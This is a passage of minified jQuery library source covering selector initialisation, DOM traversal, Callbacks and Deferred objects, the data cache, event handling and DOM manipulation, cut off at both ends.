"+a:a,d},filter:function(a){return this.pushStack(x(this,a||[],!1))},not:function(a){return this.pushStack(x(this,a||[],!0))},is:function(a){return!!x(this,"string"==typeof a&&u.test(a)?n(a):a||[],!1).length}});var y,z=/^(?:\s*(<[\w\W]+>)[^>]*|#([\w-]*))$/,A=n.fn.init=function(a,b){var c,d;if(!a)return this;if("string"==typeof a){if(c="<"===a[0]&&">"===a[a.length-1]&&a.length>=3?[null,a,null]:z.exec(a),!c||!c[1]&&b)return!b||b.jquery?(b||y).find(a):this.constructor(b).find(a);if(c[1]){if(b=b instanceof n?b[0]:b,n.merge(this,n.parseHTML(c[1],b&&b.nodeType?b.ownerDocument||b:l,!0)),v.test(c[1])&&n.isPlainObject(b))for(c in b)n.isFunction(this[c])?this[c](b[c]):this.attr(c,b[c]);return this}return d=l.getElementById(c[2]),d&&d.parentNode&&(this.length=1,this[0]=d),this.context=l,this.selector=a,this}return a.nodeType?(this.context=this[0]=a,this.length=1,this):n.isFunction(a)?"undefined"!=typeof y.ready?y.ready(a):a(n):(void 0!==a.selector&&(this.selector=a.selector,this.context=a.context),n.makeArray(a,this))};A.prototype=n.fn,y=n(l);var B=/^(?:parents|prev(?:Until|All))/,C={children:!0,contents:!0,next:!0,prev:!0};n.extend({dir:function(a,b,c){var d=[],e=void 0!==c;while((a=a[b])&&9!==a.nodeType)if(1===a.nodeType){if(e&&n(a).is(c))break;d.push(a)}return d},sibling:function(a,b){for(var c=[];a;a=a.nextSibling)1===a.nodeType&&a!==b&&c.push(a);return c}}),n.fn.extend({has:function(a){var b=n(a,this),c=b.length;return this.filter(function(){for(var a=0;c>a;a++)if(n.contains(this,b[a]))return!0})},closest:function(a,b){for(var c,d=0,e=this.length,f=[],g=u.test(a)||"string"!=typeof a?n(a,b||this.context):0;e>d;d++)for(c=this[d];c&&c!==b;c=c.parentNode)if(c.nodeType<11&&(g?g.index(c)>-1:1===c.nodeType&&n.find.matchesSelector(c,a))){f.push(c);break}return this.pushStack(f.length>1?n.unique(f):f)},index:function(a){return a?"string"==typeof a?g.call(n(a),this[0]):g.call(this,a.jquery?a[0]:a):this[0]&&this[0].parentNode?this.first().prevAll().length:-1},add:function(a,b){return this.pushStack(n.unique(n.merge(this.get(),n(a,b))))},addBack:function(a){return this.add(null==a?this.prevObject:this.prevObject.filter(a))}});function D(a,b){while((a=a[b])&&1!==a.nodeType);return a}n.each({parent:function(a){var b=a.parentNode;return b&&11!==b.nodeType?b:null},parents:function(a){return n.dir(a,"parentNode")},parentsUntil:function(a,b,c){return n.dir(a,"parentNode",c)},next:function(a){return D(a,"nextSibling")},prev:function(a){return D(a,"previousSibling")},nextAll:function(a){return n.dir(a,"nextSibling")},prevAll:function(a){return n.dir(a,"previousSibling")},nextUntil:function(a,b,c){return n.dir(a,"nextSibling",c)},prevUntil:function(a,b,c){return n.dir(a,"previousSibling",c)},siblings:function(a){return n.sibling((a.parentNode||{}).firstChild,a)},children:function(a){return n.sibling(a.firstChild)},contents:function(a){return a.contentDocument||n.merge([],a.childNodes)}},function(a,b){n.fn[a]=function(c,d){var e=n.map(this,b,c);return"Until"!==a.slice(-5)&&(d=c),d&&"string"==typeof d&&(e=n.filter(d,e)),this.length>1&&(C[a]||n.unique(e),B.test(a)&&e.reverse()),this.pushStack(e)}});var E=/\S+/g,F={};function G(a){var b=F[a]={};return n.each(a.match(E)||[],function(a,c){b[c]=!0}),b}n.Callbacks=function(a){a="string"==typeof a?F[a]||G(a):n.extend({},a);var b,c,d,e,f,g,h=[],i=!a.once&&[],j=function(l){for(b=a.memory&&l,c=!0,g=e||0,e=0,f=h.length,d=!0;h&&f>g;g++)if(h[g].apply(l[0],l[1])===!1&&a.stopOnFalse){b=!1;break}d=!1,h&&(i?i.length&&j(i.shift()):b?h=[]:k.disable())},k={add:function(){if(h){var c=h.length;!function g(b){n.each(b,function(b,c){var d=n.type(c);"function"===d?a.unique&&k.has(c)||h.push(c):c&&c.length&&"string"!==d&&g(c)})}(arguments),d?f=h.length:b&&(e=c,j(b))}return this},remove:function(){return h&&n.each(arguments,function(a,b){var c;while((c=n.inArray(b,h,c))>-1)h.splice(c,1),d&&(f>=c&&f--,g>=c&&g--)}),this},has:function(a){return a?n.inArray(a,h)>-1:!(!h||!h.length)},empty:function(){return h=[],f=0,this},disable:function(){return h=i=b=void 0,this},disabled:function(){return!h},lock:function(){return i=void 0,b||k.disable(),this},locked:function(){return!i},fireWith:function(a,b){return!h||c&&!i||(b=b||[],b=[a,b.slice?b.slice():b],d?i.push(b):j(b)),this},fire:function(){return k.fireWith(this,arguments),this},fired:function(){return!!c}};return k},n.extend({Deferred:function(a){var b=[["resolve","done",n.Callbacks("once memory"),"resolved"],["reject","fail",n.Callbacks("once memory"),"rejected"],["notify","progress",n.Callbacks("memory")]],c="pending",d={state:function(){return c},always:function(){return e.done(arguments).fail(arguments),this},then:function(){var a=arguments;return n.Deferred(function(c){n.each(b,function(b,f){var g=n.isFunction(a[b])&&a[b];e[f[1]](function(){var a=g&&g.apply(this,arguments);a&&n.isFunction(a.promise)?a.promise().done(c.resolve).fail(c.reject).progress(c.notify):c[f[0]+"With"](this===d?c.promise():this,g?[a]:arguments)})}),a=null}).promise()},promise:function(a){return null!=a?n.extend(a,d):d}},e={};return d.pipe=d.then,n.each(b,function(a,f){var g=f[2],h=f[3];d[f[1]]=g.add,h&&g.add(function(){c=h},b[1^a][2].disable,b[2][2].lock),e[f[0]]=function(){return e[f[0]+"With"](this===e?d:this,arguments),this},e[f[0]+"With"]=g.fireWith}),d.promise(e),a&&a.call(e,e),e},when:function(a){var b=0,c=d.call(arguments),e=c.length,f=1!==e||a&&n.isFunction(a.promise)?e:0,g=1===f?a:n.Deferred(),h=function(a,b,c){return function(e){b[a]=this,c[a]=arguments.length>1?d.call(arguments):e,c===i?g.notifyWith(b,c):--f||g.resolveWith(b,c)}},i,j,k;if(e>1)for(i=new Array(e),j=new Array(e),k=new Array(e);e>b;b++)c[b]&&n.isFunction(c[b].promise)?c[b].promise().done(h(b,k,c)).fail(g.reject).progress(h(b,j,i)):--f;return f||g.resolveWith(k,c),g.promise()}});var H;n.fn.ready=function(a){return n.ready.promise().done(a),this},n.extend({isReady:!1,readyWait:1,holdReady:function(a){a?n.readyWait++:n.ready(!0)},ready:function(a){(a===!0?--n.readyWait:n.isReady)||(n.isReady=!0,a!==!0&&--n.readyWait>0||(H.resolveWith(l,[n]),n.fn.triggerHandler&&(n(l).triggerHandler("ready"),n(l).off("ready"))))}});function I(){l.removeEventListener("DOMContentLoaded",I,!1),a.removeEventListener("load",I,!1),n.ready()}n.ready.promise=function(b){return H||(H=n.Deferred(),"complete"===l.readyState?setTimeout(n.ready):(l.addEventListener("DOMContentLoaded",I,!1),a.addEventListener("load",I,!1))),H.promise(b)},n.ready.promise();var J=n.access=function(a,b,c,d,e,f,g){var h=0,i=a.length,j=null==c;if("object"===n.type(c)){e=!0;for(h in c)n.access(a,b,h,c[h],!0,f,g)}else if(void 0!==d&&(e=!0,n.isFunction(d)||(g=!0),j&&(g?(b.call(a,d),b=null):(j=b,b=function(a,b,c){return j.call(n(a),c)})),b))for(;i>h;h++)b(a[h],c,g?d:d.call(a[h],h,b(a[h],c)));return e?a:j?b.call(a):i?b(a[0],c):f};n.acceptData=function(a){return 1===a.nodeType||9===a.nodeType||!+a.nodeType};function K(){Object.defineProperty(this.cache={},0,{get:function(){return{}}}),this.expando=n.expando+Math.random()}K.uid=1,K.accepts=n.acceptData,K.prototype={key:function(a){if(!K.accepts(a))return 0;var b={},c=a[this.expando];if(!c){c=K.uid++;try{b[this.expando]={value:c},Object.defineProperties(a,b)}catch(d){b[this.expando]=c,n.extend(a,b)}}return this.cache[c]||(this.cache[c]={}),c},set:function(a,b,c){var d,e=this.key(a),f=this.cache[e];if("string"==typeof b)f[b]=c;else if(n.isEmptyObject(f))n.extend(this.cache[e],b);else for(d in b)f[d]=b[d];return f},get:function(a,b){var c=this.cache[this.key(a)];return void 0===b?c:c[b]},access:function(a,b,c){var d;return void 0===b||b&&"string"==typeof b&&void 0===c?(d=this.get(a,b),void 0!==d?d:this.get(a,n.camelCase(b))):(this.set(a,b,c),void 0!==c?c:b)},remove:function(a,b){var c,d,e,f=this.key(a),g=this.cache[f];if(void 0===b)this.cache[f]={};else{n.isArray(b)?d=b.concat(b.map(n.camelCase)):(e=n.camelCase(b),b in g?d=[b,e]:(d=e,d=d in g?[d]:d.match(E)||[])),c=d.length;while(c--)delete g[d[c]]}},hasData:function(a){return!n.isEmptyObject(this.cache[a[this.expando]]||{})},discard:function(a){a[this.expando]&&delete this.cache[a[this.expando]]}};var L=new K,M=new K,N=/^(?:\{[\w\W]*\}|\[[\w\W]*\])$/,O=/([A-Z])/g;function P(a,b,c){var d;if(void 0===c&&1===a.nodeType)if(d="data-"+b.replace(O,"-$1").toLowerCase(),c=a.getAttribute(d),"string"==typeof c){try{c="true"===c?!0:"false"===c?!1:"null"===c?null:+c+""===c?+c:N.test(c)?n.parseJSON(c):c}catch(e){}M.set(a,b,c)}else c=void 0;return c}n.extend({hasData:function(a){return M.hasData(a)||L.hasData(a)},data:function(a,b,c){return M.access(a,b,c)},removeData:function(a,b){M.remove(a,b)
},_data:function(a,b,c){return L.access(a,b,c)},_removeData:function(a,b){L.remove(a,b)}}),n.fn.extend({data:function(a,b){var c,d,e,f=this[0],g=f&&f.attributes;if(void 0===a){if(this.length&&(e=M.get(f),1===f.nodeType&&!L.get(f,"hasDataAttrs"))){c=g.length;while(c--)g[c]&&(d=g[c].name,0===d.indexOf("data-")&&(d=n.camelCase(d.slice(5)),P(f,d,e[d])));L.set(f,"hasDataAttrs",!0)}return e}return"object"==typeof a?this.each(function(){M.set(this,a)}):J(this,function(b){var c,d=n.camelCase(a);if(f&&void 0===b){if(c=M.get(f,a),void 0!==c)return c;if(c=M.get(f,d),void 0!==c)return c;if(c=P(f,d,void 0),void 0!==c)return c}else this.each(function(){var c=M.get(this,d);M.set(this,d,b),-1!==a.indexOf("-")&&void 0!==c&&M.set(this,a,b)})},null,b,arguments.length>1,null,!0)},removeData:function(a){return this.each(function(){M.remove(this,a)})}}),n.extend({queue:function(a,b,c){var d;return a?(b=(b||"fx")+"queue",d=L.get(a,b),c&&(!d||n.isArray(c)?d=L.access(a,b,n.makeArray(c)):d.push(c)),d||[]):void 0},dequeue:function(a,b){b=b||"fx";var c=n.queue(a,b),d=c.length,e=c.shift(),f=n._queueHooks(a,b),g=function(){n.dequeue(a,b)};"inprogress"===e&&(e=c.shift(),d--),e&&("fx"===b&&c.unshift("inprogress"),delete f.stop,e.call(a,g,f)),!d&&f&&f.empty.fire()},_queueHooks:function(a,b){var c=b+"queueHooks";return L.get(a,c)||L.access(a,c,{empty:n.Callbacks("once memory").add(function(){L.remove(a,[b+"queue",c])})})}}),n.fn.extend({queue:function(a,b){var c=2;return"string"!=typeof a&&(b=a,a="fx",c--),arguments.length<c?n.queue(this[0],a):void 0===b?this:this.each(function(){var c=n.queue(this,a,b);n._queueHooks(this,a),"fx"===a&&"inprogress"!==c[0]&&n.dequeue(this,a)})},dequeue:function(a){return this.each(function(){n.dequeue(this,a)})},clearQueue:function(a){return this.queue(a||"fx",[])},promise:function(a,b){var c,d=1,e=n.Deferred(),f=this,g=this.length,h=function(){--d||e.resolveWith(f,[f])};"string"!=typeof a&&(b=a,a=void 0),a=a||"fx";while(g--)c=L.get(f[g],a+"queueHooks"),c&&c.empty&&(d++,c.empty.add(h));return h(),e.promise(b)}});var Q=/[+-]?(?:\d*\.|)\d+(?:[eE][+-]?\d+|)/.source,R=["Top","Right","Bottom","Left"],S=function(a,b){return a=b||a,"none"===n.css(a,"display")||!n.contains(a.ownerDocument,a)},T=/^(?:checkbox|radio)$/i;!function(){var a=l.createDocumentFragment(),b=a.appendChild(l.createElement("div")),c=l.createElement("input");c.setAttribute("type","radio"),c.setAttribute("checked","checked"),c.setAttribute("name","t"),b.appendChild(c),k.checkClone=b.cloneNode(!0).cloneNode(!0).lastChild.checked,b.innerHTML="<textarea>x</textarea>",k.noCloneChecked=!!b.cloneNode(!0).lastChild.defaultValue}();var U="undefined";k.focusinBubbles="onfocusin"in a;var V=/^key/,W=/^(?:mouse|pointer|contextmenu)|click/,X=/^(?:focusinfocus|focusoutblur)$/,Y=/^([^.]*)(?:\.(.+)|)$/;function Z(){return!0}function $(){return!1}function _(){try{return l.activeElement}catch(a){}}n.event={global:{},add:function(a,b,c,d,e){var f,g,h,i,j,k,l,m,o,p,q,r=L.get(a);if(r){c.handler&&(f=c,c=f.handler,e=f.selector),c.guid||(c.guid=n.guid++),(i=r.events)||(i=r.events={}),(g=r.handle)||(g=r.handle=function(b){return typeof n!==U&&n.event.triggered!==b.type?n.event.dispatch.apply(a,arguments):void 0}),b=(b||"").match(E)||[""],j=b.length;while(j--)h=Y.exec(b[j])||[],o=q=h[1],p=(h[2]||"").split(".").sort(),o&&(l=n.event.special[o]||{},o=(e?l.delegateType:l.bindType)||o,l=n.event.special[o]||{},k=n.extend({type:o,origType:q,data:d,handler:c,guid:c.guid,selector:e,needsContext:e&&n.expr.match.needsContext.test(e),namespace:p.join(".")},f),(m=i[o])||(m=i[o]=[],m.delegateCount=0,l.setup&&l.setup.call(a,d,p,g)!==!1||a.addEventListener&&a.addEventListener(o,g,!1)),l.add&&(l.add.call(a,k),k.handler.guid||(k.handler.guid=c.guid)),e?m.splice(m.delegateCount++,0,k):m.push(k),n.event.global[o]=!0)}},remove:function(a,b,c,d,e){var f,g,h,i,j,k,l,m,o,p,q,r=L.hasData(a)&&L.get(a);if(r&&(i=r.events)){b=(b||"").match(E)||[""],j=b.length;while(j--)if(h=Y.exec(b[j])||[],o=q=h[1],p=(h[2]||"").split(".").sort(),o){l=n.event.special[o]||{},o=(d?l.delegateType:l.bindType)||o,m=i[o]||[],h=h[2]&&new RegExp("(^|\\.)"+p.join("\\.(?:.*\\.|)")+"(\\.|$)"),g=f=m.length;while(f--)k=m[f],!e&&q!==k.origType||c&&c.guid!==k.guid||h&&!h.test(k.namespace)||d&&d!==k.selector&&("**"!==d||!k.selector)||(m.splice(f,1),k.selector&&m.delegateCount--,l.remove&&l.remove.call(a,k));g&&!m.length&&(l.teardown&&l.teardown.call(a,p,r.handle)!==!1||n.removeEvent(a,o,r.handle),delete i[o])}else for(o in i)n.event.remove(a,o+b[j],c,d,!0);n.isEmptyObject(i)&&(delete r.handle,L.remove(a,"events"))}},trigger:function(b,c,d,e){var f,g,h,i,k,m,o,p=[d||l],q=j.call(b,"type")?b.type:b,r=j.call(b,"namespace")?b.namespace.split("."):[];if(g=h=d=d||l,3!==d.nodeType&&8!==d.nodeType&&!X.test(q+n.event.triggered)&&(q.indexOf(".")>=0&&(r=q.split("."),q=r.shift(),r.sort()),k=q.indexOf(":")<0&&"on"+q,b=b[n.expando]?b:new n.Event(q,"object"==typeof b&&b),b.isTrigger=e?2:3,b.namespace=r.join("."),b.namespace_re=b.namespace?new RegExp("(^|\\.)"+r.join("\\.(?:.*\\.|)")+"(\\.|$)"):null,b.result=void 0,b.target||(b.target=d),c=null==c?[b]:n.makeArray(c,[b]),o=n.event.special[q]||{},e||!o.trigger||o.trigger.apply(d,c)!==!1)){if(!e&&!o.noBubble&&!n.isWindow(d)){for(i=o.delegateType||q,X.test(i+q)||(g=g.parentNode);g;g=g.parentNode)p.push(g),h=g;h===(d.ownerDocument||l)&&p.push(h.defaultView||h.parentWindow||a)}f=0;while((g=p[f++])&&!b.isPropagationStopped())b.type=f>1?i:o.bindType||q,m=(L.get(g,"events")||{})[b.type]&&L.get(g,"handle"),m&&m.apply(g,c),m=k&&g[k],m&&m.apply&&n.acceptData(g)&&(b.result=m.apply(g,c),b.result===!1&&b.preventDefault());return b.type=q,e||b.isDefaultPrevented()||o._default&&o._default.apply(p.pop(),c)!==!1||!n.acceptData(d)||k&&n.isFunction(d[q])&&!n.isWindow(d)&&(h=d[k],h&&(d[k]=null),n.event.triggered=q,d[q](),n.event.triggered=void 0,h&&(d[k]=h)),b.result}},dispatch:function(a){a=n.event.fix(a);var b,c,e,f,g,h=[],i=d.call(arguments),j=(L.get(this,"events")||{})[a.type]||[],k=n.event.special[a.type]||{};if(i[0]=a,a.delegateTarget=this,!k.preDispatch||k.preDispatch.call(this,a)!==!1){h=n.event.handlers.call(this,a,j),b=0;while((f=h[b++])&&!a.isPropagationStopped()){a.currentTarget=f.elem,c=0;while((g=f.handlers[c++])&&!a.isImmediatePropagationStopped())(!a.namespace_re||a.namespace_re.test(g.namespace))&&(a.handleObj=g,a.data=g.data,e=((n.event.special[g.origType]||{}).handle||g.handler).apply(f.elem,i),void 0!==e&&(a.result=e)===!1&&(a.preventDefault(),a.stopPropagation()))}return k.postDispatch&&k.postDispatch.call(this,a),a.result}},handlers:function(a,b){var c,d,e,f,g=[],h=b.delegateCount,i=a.target;if(h&&i.nodeType&&(!a.button||"click"!==a.type))for(;i!==this;i=i.parentNode||this)if(i.disabled!==!0||"click"!==a.type){for(d=[],c=0;h>c;c++)f=b[c],e=f.selector+" ",void 0===d[e]&&(d[e]=f.needsContext?n(e,this).index(i)>=0:n.find(e,this,null,[i]).length),d[e]&&d.push(f);d.length&&g.push({elem:i,handlers:d})}return h<b.length&&g.push({elem:this,handlers:b.slice(h)}),g},props:"altKey bubbles cancelable ctrlKey currentTarget eventPhase metaKey relatedTarget shiftKey target timeStamp view which".split(" "),fixHooks:{},keyHooks:{props:"char charCode key keyCode".split(" "),filter:function(a,b){return null==a.which&&(a.which=null!=b.charCode?b.charCode:b.keyCode),a}},mouseHooks:{props:"button buttons clientX clientY offsetX offsetY pageX pageY screenX screenY toElement".split(" "),filter:function(a,b){var c,d,e,f=b.button;return null==a.pageX&&null!=b.clientX&&(c=a.target.ownerDocument||l,d=c.documentElement,e=c.body,a.pageX=b.clientX+(d&&d.scrollLeft||e&&e.scrollLeft||0)-(d&&d.clientLeft||e&&e.clientLeft||0),a.pageY=b.clientY+(d&&d.scrollTop||e&&e.scrollTop||0)-(d&&d.clientTop||e&&e.clientTop||0)),a.which||void 0===f||(a.which=1&f?1:2&f?3:4&f?2:0),a}},fix:function(a){if(a[n.expando])return a;var b,c,d,e=a.type,f=a,g=this.fixHooks[e];g||(this.fixHooks[e]=g=W.test(e)?this.mouseHooks:V.test(e)?this.keyHooks:{}),d=g.props?this.props.concat(g.props):this.props,a=new n.Event(f),b=d.length;while(b--)c=d[b],a[c]=f[c];return a.target||(a.target=l),3===a.target.nodeType&&(a.target=a.target.parentNode),g.filter?g.filter(a,f):a},special:{load:{noBubble:!0},focus:{trigger:function(){return this!==_()&&this.focus?(this.focus(),!1):void 0},delegateType:"focusin"},blur:{trigger:function(){return this===_()&&this.blur?(this.blur(),!1):void 0},delegateType:"focusout"},click:{trigger:function(){return"checkbox"===this.type&&this.click&&n.nodeName(this,"input")?(this.click(),!1):void 0},_default:function(a){return n.nodeName(a.target,"a")}},beforeunload:{postDispatch:function(a){void 0!==a.result&&a.originalEvent&&(a.originalEvent.returnValue=a.result)}}},simulate:function(a,b,c,d){var e=n.extend(new n.Event,c,{type:a,isSimulated:!0,originalEvent:{}});d?n.event.trigger(e,null,b):n.event.dispatch.call(b,e),e.isDefaultPrevented()&&c.preventDefault()}},n.removeEvent=function(a,b,c){a.removeEventListener&&a.removeEventListener(b,c,!1)},n.Event=function(a,b){return this instanceof n.Event?(a&&a.type?(this.originalEvent=a,this.type=a.type,this.isDefaultPrevented=a.defaultPrevented||void 0===a.defaultPrevented&&a.returnValue===!1?Z:$):this.type=a,b&&n.extend(this,b),this.timeStamp=a&&a.timeStamp||n.now(),void(this[n.expando]=!0)):new n.Event(a,b)},n.Event.prototype={isDefaultPrevented:$,isPropagationStopped:$,isImmediatePropagationStopped:$,preventDefault:function(){var a=this.originalEvent;this.isDefaultPrevented=Z,a&&a.preventDefault&&a.preventDefault()},stopPropagation:function(){var a=this.originalEvent;this.isPropagationStopped=Z,a&&a.stopPropagation&&a.stopPropagation()},stopImmediatePropagation:function(){var a=this.originalEvent;this.isImmediatePropagationStopped=Z,a&&a.stopImmediatePropagation&&a.stopImmediatePropagation(),this.stopPropagation()}},n.each({mouseenter:"mouseover",mouseleave:"mouseout",pointerenter:"pointerover",pointerleave:"pointerout"},function(a,b){n.event.special[a]={delegateType:b,bindType:b,handle:function(a){var c,d=this,e=a.relatedTarget,f=a.handleObj;return(!e||e!==d&&!n.contains(d,e))&&(a.type=f.origType,c=f.handler.apply(this,arguments),a.type=b),c}}}),k.focusinBubbles||n.each({focus:"focusin",blur:"focusout"},function(a,b){var c=function(a){n.event.simulate(b,a.target,n.event.fix(a),!0)};n.event.special[b]={setup:function(){var d=this.ownerDocument||this,e=L.access(d,b);e||d.addEventListener(a,c,!0),L.access(d,b,(e||0)+1)},teardown:function(){var d=this.ownerDocument||this,e=L.access(d,b)-1;e?L.access(d,b,e):(d.removeEventListener(a,c,!0),L.remove(d,b))}}}),n.fn.extend({on:function(a,b,c,d,e){var f,g;if("object"==typeof a){"string"!=typeof b&&(c=c||b,b=void 0);for(g in a)this.on(g,b,c,a[g],e);return this}if(null==c&&null==d?(d=b,c=b=void 0):null==d&&("string"==typeof b?(d=c,c=void 0):(d=c,c=b,b=void 0)),d===!1)d=$;else if(!d)return this;return 1===e&&(f=d,d=function(a){return n().off(a),f.apply(this,arguments)},d.guid=f.guid||(f.guid=n.guid++)),this.each(function(){n.event.add(this,a,d,c,b)})},one:function(a,b,c,d){return this.on(a,b,c,d,1)},off:function(a,b,c){var d,e;if(a&&a.preventDefault&&a.handleObj)return d=a.handleObj,n(a.delegateTarget).off(d.namespace?d.origType+"."+d.namespace:d.origType,d.selector,d.handler),this;if("object"==typeof a){for(e in a)this.off(e,b,a[e]);return this}return(b===!1||"function"==typeof b)&&(c=b,b=void 0),c===!1&&(c=$),this.each(function(){n.event.remove(this,a,c,b)})},trigger:function(a,b){return this.each(function(){n.event.trigger(a,b,this)})},triggerHandler:function(a,b){var c=this[0];return c?n.event.trigger(a,b,c,!0):void 0}});var ab=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,bb=/<([\w:]+)/,cb=/<|&#?\w+;/,db=/<(?:script|style|link)/i,eb=/checked\s*(?:[^=]|=\s*.checked.)/i,fb=/^$|\/(?:java|ecma)script/i,gb=/^true\/(.*)/,hb=/^\s*<!(?:\[CDATA\[|--)|(?:\]\]|--)>\s*$/g,ib={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],col:[2,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],_default:[0,"",""]};ib.optgroup=ib.option,ib.tbody=ib.tfoot=ib.colgroup=ib.caption=ib.thead,ib.th=ib.td;function jb(a,b){return n.nodeName(a,"table")&&n.nodeName(11!==b.nodeType?b:b.firstChild,"tr")?a.getElementsByTagName("tbody")[0]||a.appendChild(a.ownerDocument.createElement("tbody")):a}function kb(a){return a.type=(null!==a.getAttribute("type"))+"/"+a.type,a}function lb(a){var b=gb.exec(a.type);return b?a.type=b[1]:a.removeAttribute("type"),a}function mb(a,b){for(var c=0,d=a.length;d>c;c++)L.set(a[c],"globalEval",!b||L.get(b[c],"globalEval"))}function nb(a,b){var c,d,e,f,g,h,i,j;if(1===b.nodeType){if(L.hasData(a)&&(f=L.access(a),g=L.set(b,f),j=f.events)){delete g.handle,g.events={};for(e in j)for(c=0,d=j[e].length;d>c;c++)n.event.add(b,e,j[e][c])}M.hasData(a)&&(h=M.access(a),i=n.extend({},h),M.set(b,i))}}function ob(a,b){var c=a.getElementsByTagName?a.getElementsByTagName(b||"*"):a.querySelectorAll?a.querySelectorAll(b||"*"):[];return void 0===b||b&&n.nodeName(a,b)?n.merge([a],c):c}function pb(a,b){var c=b.nodeName.toLowerCase();"input"===c&&T.test(a.type)?b.checked=a.checked:("input"===c||"textarea"===c)&&(b.defaultValue=a.defaultValue)}n.extend({clone:function(a,b,c){var d,e,f,g,h=a.cloneNode(!0),i=n.contains(a.ownerDocument,a);if(!(k.noCloneChecked||1!==a.nodeType&&11!==a.nodeType||n.isXMLDoc(a)))for(g=ob(h),f=ob(a),d=0,e=f.length;e>d;d++)pb(f[d],g[d]);if(b)if(c)for(f=f||ob(a),g=g||ob(h),d=0,e=f.length;e>d;d++)nb(f[d],g[d]);else nb(a,h);return g=ob(h,"script"),g.length>0&&mb(g,!i&&ob(a,"script")),h},buildFragment:function(a,b,c,d){for(var e,f,g,h,i,j,k=b.createDocumentFragment(),l=[],m=0,o=a.length;o>m;m++)if(e=a[m],e||0===e)if("object"===n.type(e))n.merge(l,e.nodeType?[e]:e);else if(cb.test(e)){f=f||k.appendChild(b.createElement("div")),g=(bb.exec(e)||["",""])[1].toLowerCase(),h=ib[g]||ib._default,f.innerHTML=h[1]+e.replace(ab,"<$1></$2>")+h[2],j=h[0];while(j--)f=f.lastChild;n.merge(l,f.childNodes),f=k.firstChild,f.textContent=""}else l.push(b.createTextNode(e));k.textContent="",m=0;while(e=l[m++])if((!d||-1===n.inArray(e,d))&&(i=n.contains(e.ownerDocument,e),f=ob(k.appendChild(e),"script"),i&&mb(f),c)){j=0;while(e=f[j++])fb.test(e.type||"")&&c.push(e)}return k},cleanData:function(a){for(var b,c,d,e,f=n.event.special,g=0;void 0!==(c=a[g]);g++){if(n.acceptData(c)&&(e=c[L.expando],e&&(b=L.cache[e]))){if(b.events)for(d in b.events)f[d]?n.event.remove(c,d):n.removeEvent(c,d,b.handle);L.cache[e]&&delete L.cache[e]}delete M.cache[c[M.expando]]}}}),n.fn.extend({text:function(a){return J(this,function(a){return void 0===a?n.text(this):this.empty().each(function(){(1===this.nodeType||11===this.nodeType||9===this.nodeType)&&(this.textContent=a)})},null,a,arguments.length)},append:function(){return this.domManip(arguments,function(a){if(1===this.nodeType||11===this.nodeType||9===this.nodeType){var b=jb(this,a);b.appendChild(a)}})},prepend:function(){return this.domManip(arguments,function(a){if(1===this.nodeType||11===this.nodeType||9===this.nodeType){var b=jb(this,a);b.insertBefore(a,b.firstChild)}})},before:function(){return this.domManip(arguments,function(a){this.parentNode&&this.parentNode.insertBefore(a,this)})},after:function(){return this.domManip(arguments,function(a){this.parentNode&&this.parentNode.insertBefore(a,this.nextSibling)})},remove:function(a,b){for(var c,d=a?n.filter(a,this):this,e=0;null!=(c=d[e]);e++)b||1!==c.nodeType||n.cleanData(ob(c)),c.parentNode&&(b&&n.contains(c.ownerDocument,c)&&mb(ob(c,"script")),c.parentNode.removeChild(c));return this},empty:function(){for(var a,b=0;null!=(a=this[b]);b++)1===a.nodeType&&(n.cleanData(ob(a,!1)),a.textContent="");return this},clone:function(a,b){return a=null==a?!1:a,b=null==b?a:b,this.map(function(){return n.clone(this,a,b)})},html:function(a){return J(this,function(a){var b=this[0]||{},c=0,d=this.length;if(void 0===a&&1===b.nodeType)return b.innerHTML;if("string"==typeof a&&!db.test(a)&&!ib[(bb.exec(a)||["",""])[1].toLowerCase()]){a=a.replace(ab,"<$1></$2>");try{for(;d>c;c++)b=this[c]||{},1===b.nodeType&&(n.cleanData(ob(b,!1)),b.innerHTML=a);b=0}catch(e){}}b&&this.empty().append(a)},null,a,arguments.length)},replaceWith:function(){var a=arguments[0];return this.domManip(arguments,function(b){a=this.parentNode,n.cleanData(ob(this)),a&&a.replaceChild(b,this)}),a&&(a.length||a.nodeType)?this:this.remove()},detach:function(a){return this.remove(a,!0)},domManip:function(a,b){a=e.apply([],a);var c,d,f,g,h,i,j=0,l=this.length,m=this,o=l-1,p=a[0],q=n.isFunction(p);if(q||l>1&&"string"==typeof p&&!k.checkClone&&eb.test(p))return this.each(function(c){var d=m.eq(c);q&&(a[0]=p.call(this,c,d.html())),d.domManip(a,b)});if(l&&(c=n.buildFragment(a,this[0].ownerDocument,!1,this),d=c.firstChild,1===c.childNodes.length&&(c=d),d)){for(f=n.map(ob(c,"script"),kb),g=f.length;l>j;j++)h=c,j!==o&&(h=n.clone(h,!0,!0),g&&n.merge(f,ob(h,"script"))),b.call(this[j],h,j);if(g)for(i=f[f.length-1].ownerDocument,n.map(f,lb),j=0;g>j;j++)h=f[j],fb.test(h.type||"")&&!L.access(h,"globalEval")&&n.contains(i,h)&&(h.src?n._evalUrl&&n._evalUrl(h.src):n.globalEval(h.textContent.replace(hb,"")))}return this}}),n.each({appendTo:"append",prependTo:"prepend",insertBefore:"before",insertAfter:"after",replaceAll:"replaceWith"},function(a,b){n.fn[a]=function(a){for(var c,d=[],e=n(a),g=e.length-1,h=0;g>=h;h++)c=h===g?this:this.clone(!0),n(e[h])[b](c),f.apply(d,c.get());return this.pushStack(d)}});var qb,rb={};function sb(b,c){var d,e=n(c.createElement(b)).appendTo(c.body),f=a.getDefaultComputedStyle&&(d=a.getDefaultComputedStyle(e[0]))?d.display:n.css(e[0],"display");return e.detach(),f}function tb(a){var b=l,c=rb[a];return c||(c=sb(a,b),"none"!==c&&c||(qb=(qb||n("<iframe frameborder='0' width='0' height='0'/>")).appendTo(b.documentElement),b=qb[0].contentDocument,b.write(),b.close(),c=sb(a,b),qb.detach()),rb[a]=c),c}var ub=/^margin/,vb=new RegExp("^("+Q+")(?!px)[a-z%]+$","i"),wb=function(a){return a.ownerDocument.defaultView.getComputedStyle(a,null)};function xb(a,b,c){var d,e,f,g,h=a.style;return 